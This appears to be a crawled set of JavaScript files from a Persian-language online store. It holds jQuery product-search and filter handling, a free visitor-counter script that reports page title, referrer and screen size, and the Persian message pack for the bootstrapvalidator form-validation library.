        $("body").scrollTop(50);
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
        $.post("/Product/GenerateSearchFillters", {
            keyword: $("#KeywordProduct").val(),
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            categoryId: categoryId,
            FillterListJson: JSON.stringify(searchFilters)
        }, function (result) {
            $("div#FillterDiv").html(result);
        });
    });
});

$(document).on("click", ".SelectListOrTable > a", function () {
    $(this).closest(".SelectListOrTable").find("a").toggleClass("DecreaseOpacity");
    var ListOrTableId = $(this).data("id");
    localStorage.setItem("ListOrTable", ListOrTableId);
    $("#Searchovelay").addClass("active");
    updateQueryStringParameter("ListOrTable", ListOrTableId);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        ChangeListOrTable: true,
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("keyup", ".searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input", function () {
    var keywords = $(this).val();
    var $ul = $(this).closest(".valueItems");
    $ul.find(".closeopen").addClass("hide");
    if (keywords) {
        $ul.find("div.Item").removeClass("show");
        $ul.find("div.Item, div.GroupItemDiv").addClass("hide");
        $ul.find("div.checked").removeClass("hide");
        $ul.find("div.Item:contains('" + keywords + "')").removeClass("hide");

    }
    else {
        $ul.find("div.Item").addClass("hide").removeClass("show");
        $ul.find("div.Item").slice(0, 10).removeClass("hide");
        $ul.find(".closeopen").removeClass("hide");
    }
});

function clearOverlays() {
    for (var i = 0; i < markersArray.length; i++) {
        markersArray[i].setMap(null);
    }
    markersArray.length = 0;
}

function updateQueryStringParameter(key, value) {
    if (history.pushState) {
        var newurl = window.location.href;
        if (newurl.indexOf("#!") !== -1) {
            newurl = newurl.replace("#!", "");
        }
        var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
        var separator = newurl.indexOf('?') !== -1 ? "&" : "?";
        if (newurl.match(re)) {
            newurl = newurl.replace(re, '$1' + key + "=" + value + '$2');
        }
        else {
            newurl = newurl + separator + key + "=" + value;
        }
        if (value)
            window.history.pushState({ path: newurl }, '', newurl);
        else {
            var alteredURL = removeParam(key, newurl);
            window.history.pushState({ path: alteredURL }, '', alteredURL);

        }

    }
}
$('a .rightSection .div-2 .compare').click(function (event) { event.preventDefault(); });
function removeParam(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}

--- FILE ---
content_type: application/javascript
request_url: http://amarfa.ir/stats/7221.js
body_size: 454
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="http://amarfa.ir/stat/7221.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7221");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='http://amarfa.ir/viewstat/7221'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Content/bootstrapvalidator/js/language/fa_IR.js
body_size: 15074
content:
(function($) {
    /**
     * Persian (Farsi) Language package.
     * Translated by @i0
     */
    $.fn.bootstrapValidator.i18n = $.extend(true, $.fn.bootstrapValidator.i18n, {
        base64: {
            'default': 'لطفا متن کد گذاری شده base 64 صحیح وارد فرمایید'
        },
        between: {
            'default': 'لطفا یک مقدار بین %s و %s وارد فرمایید',
            notInclusive: 'لطفا یک مقدار بین فقط %s و %s وارد فرمایید'
        },
        callback: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید'
        },
        choice: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید',
            less: 'لطفا حداقل %s گزینه را انتخاب فرمایید',
            more: 'لطفا حداکثر %s گزینه را انتخاب فرمایید',
            between: 'لطفا %s - %s گزینه انتخاب فرمایید'
        },
        color: {
            'default': 'لطفا رنگ صحیح وارد فرمایید'
        },
        creditCard: {
            'default': 'لطفا یک شماره کارت اعتباری معتبر وارد فرمایید'
        },
        cusip: {
            'default': 'لطفا یک شماره CUSIP معتبر وارد فرمایید'
        },
        cvv: {
            'default': 'لطفا یک شماره CVV معتبر وارد فرمایید'
        },
        date: {
            'default': 'لطفا یک تاریخ معتبر وارد فرمایید',
            min: 'لطفا یک تاریخ بعد از %s وارد فرمایید',
            max: 'لطفا یک تاریخ قبل از %s وارد فرمایید',
            range: 'لطفا یک تاریخ در بازه %s - %s وارد فرمایید'
        },
        different: {
            'default': 'لطفا یک مقدار متفاوت وارد فرمایید'
        },
        digits: {
             'default': 'لطفا فقط عدد وارد فرمایید'
        },
        ean: {
            'default': 'لطفا یک شماره EAN معتبر وارد فرمایید'
        },
        emailAddress: {
            'default': 'لطفا آدرس ایمیل معتبر وارد فرمایید'
        },
        file: {
            'default': 'لطفا فایل معتبر انتخاب فرمایید'
        },
        greaterThan: {
            'default': 'لطفا مقدار بزرگتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار بزرگتر از %s وارد فرمایید'
        },
        grid: {
            'default': 'لطفا شماره GRId معتبر وارد فرمایید'
        },
        hex: {
            'default': 'لطفا عدد هگزادسیمال صحیح وارد فرمایید'
        },
        hexColor: {
            'default': 'لطفا رنگ hex صحیح وارد فرمایید'
        },
        iban: {
            'default': 'لطفا شماره IBAN معتبر وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره IBAN صحیح در %s وارد فرمایید',
            countries: {
                AD: 'آندورا',
                AE: 'امارات متحده عربی',
                AL: 'آلبانی',
                AO: 'آنگولا',
                AT: 'اتریش',
                AZ: 'آذربایجان',
                BA: 'بوسنی و هرزگوین',
                BE: 'بلژیک',
                BF: 'بورکینا فاسو',
                BG: 'بلغارستان',
                BH: 'بحرین',
                BI: 'بروندی',
                BJ: 'بنین',
                BR: 'برزیل',
                CH: 'سوئیس',
                CI: 'ساحل عاج',
                CM: 'کامرون',
                CR: 'کاستاریکا',
                CV: 'کیپ ورد',
                CY: 'قبرس',
                CZ: 'جمهوری چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                DO: 'جمهوری دومینیکن',
                DZ: 'الجزایر',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FO: 'جزایر فارو',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GE: 'گرجستان',
                GI: 'جبل الطارق',
                GL: 'گرینلند',
                GR: 'یونان',
                GT: 'گواتمالا',
                HR: 'کرواسی',
                HU: 'مجارستان',
                IE: 'ایرلند',
                IL: 'اسرائیل',
                IR: 'ایران',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                JO: 'اردن',
                KW: 'کویت',
                KZ: 'قزاقستان',
                LB: 'لبنان',
                LI: 'لیختن اشتاین',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MC: 'موناکو',
                MD: 'مولدووا',
                ME: 'مونته نگرو',
                MG: 'ماداگاسکار',
                MK: 'مقدونیه',
                ML: 'مالی',
                MR: 'موریتانی',
                MT: 'مالت',
                MU: 'موریس',
                MZ: 'موزامبیک',
                NL: 'هلند',
                NO: 'نروژ',
                PK: 'پاکستان',
                PL: 'لهستان',
                PS: 'فلسطین',
                PT: 'پرتغال',
                QA: 'قطر',
                RO: 'رومانی',
                RS: 'صربستان',
                SA: 'عربستان سعودی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                SN: 'سنگال',
                TN: 'تونس',
                TR: 'ترکیه',
                VG: 'جزایر ویرجین، بریتانیا'
            }
        },
        id: {
            'default': 'لطفا شماره شناسایی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره شناسایی معتبر در %s وارد کنید',
            countries: {
                BA: 'بوسنی و هرزگوین',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CL: 'شیلی',
                CN: 'چین',
                CZ: 'چک',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                LT: 'لیتوانی',
                LV: 'لتونی',
                ME: 'مونته نگرو',
                MK: 'مقدونیه',
                NL: 'هلند',
                RO: 'رومانی',
                RS: 'صربی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                TH: 'تایلند',
                ZA: 'آفریقای جنوبی'
            }
        },
        identical: {
            'default': 'لطفا مقدار یکسان وارد فرمایید'
        },
        imei: {
            'default': 'لطفا شماره IMEI معتبر وارد فرمایید'
        },
        imo: {
            'default': 'لطفا شماره IMO معتبر وارد فرمایید'
        },
        integer: {
            'default': 'لطفا یک عدد صحیح وارد فرمایید'
        },
        ip: {
            'default': 'لطفا یک آدرس IP معتبر وارد فرمایید',
            ipv4: 'لطفا یک آدرس IPv4 معتبر وارد فرمایید',
            ipv6: 'لطفا یک آدرس IPv6 معتبر وارد فرمایید'
        },
        isbn: {
            'default': 'لطفا شماره ISBN معتبر وارد فرمایید'
        },
        isin: {
            'default': 'لطفا شماره ISIN معتبر وارد فرمایید'
        },
        ismn: {
            'default': 'لطفا شماره ISMN معتبر وارد فرمایید'
        },
        issn: {
            'default': 'لطفا شماره ISSN معتبر وارد فرمایید'
        },
        lessThan: {
            'default': 'لطفا مقدار کمتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار کمتر از %s وارد فرمایید'
        },
        mac: {
            'default': 'لطفا یک MAC address معتبر وارد فرمایید'
        },
        meid: {
            'default': 'لطفا یک شماره MEID معتبر وارد فرمایید'
        },
        notEmpty: {
            'default': 'لطفا یک مقدار وارد فرمایید'
        },
        numeric: {
            'default': 'لطفا یک عدد اعشاری صحیح وارد فرمایید'
        },
        phone: {
            'default': 'لطفا یک شماره تلفن صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره تلفن معتبر وارد کنید در %s',
            countries: {
                BR: 'برزیل',
                CN: 'کشور چین',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                ES: 'اسپانیا',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                MA: 'مراکش',
                PK: 'پاکستان',
                RO: 'رومانی',
                RU: 'روسیه',
                SK: 'اسلواکی',
                TH: 'تایلند',
                US: 'ایالات متحده آمریکا',
                VE: 'ونزوئلا'
            }
        },
        regexp: {
            'default': 'لطفا یک مقدار مطابق با الگو وارد فرمایید'
        },
        remote: {
            'default': 'لطفا یک مقدار معتبر وارد فرمایید'
        },
        rtn: {
            'default': 'لطفا یک شماره RTN صحیح وارد فرمایید'
        },
        sedol: {
            'default': 'لطفا یک شماره SEDOL صحیح وارد فرمایید'
        },
        siren: {
            'default': 'لطفا یک شماره SIREN صحیح وارد فرمایید'
        },
        siret: {
            'default': 'لطفا یک شماره SIRET صحیح وارد فرمایید'
        },
        step: {
            'default': 'لطفا یک گام صحیح از %s وارد فرمایید'
        },
        stringCase: {
            'default': 'لطفا فقط حروف کوچک وارد فرمایید',
            upper: 'لطفا فقط حروف بزرگ وارد فرمایید'
        },
        stringLength: {
            'default': 'لطفا یک مقدار با طول صحیح وارد فرمایید',
            less: 'لطفا کمتر از %s حرف وارد فرمایید',
            more: 'لطفا بیش از %s حرف وارد فرمایید',
            between: 'لطفا مقداری بین %s و %s حرف وارد فرمایید'
        },
        uri: {
            'default': 'لطفا یک آدرس URI صحیح وارد فرمایید'
        },
        uuid: {
            'default': 'لطفا یک شماره UUID معتبر وارد فرمایید',
            version: 'لطفا یک نسخه UUID صحیح %s شماره وارد فرمایید'
        },
        vat: {
            'default': 'لطفا یک شماره VAT صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره VAT معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BE: 'بلژیک',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CY: 'قبرس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GR: 'یونان',
                EL: 'یونان',
                HU: 'مجارستان',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MT: 'مالت',
                NL: 'هلند',
                NO: 'نروژ',
                PL: 'لهستانی',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                RS: 'صربستان',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                VE: 'ونزوئلا',
                ZA: 'آفریقای جنوبی'
            }
        },
        vin: {
            'default': 'لطفا یک شماره VIN صحیح وارد فرمایید'
        },
        zipCode: {
            'default': 'لطفا یک کدپستی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک کد پستی معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BR: 'برزیل',
                CA: 'کانادا',
                CH: 'سوئیس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                IE: 'ایرلند',
                IT: 'ایتالیا',
                MA: 'مراکش',
                NL: 'هلند',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                SE: 'سوئد',
                SG: 'سنگاپور',
                SK: 'اسلواکی',
                US: 'ایالات متحده'
            }
        }
    });
}(window.jQuery));
